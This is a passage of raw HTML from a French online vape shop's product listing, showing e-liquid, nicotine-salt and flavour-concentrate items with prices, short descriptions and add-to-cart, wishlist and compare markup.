icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> 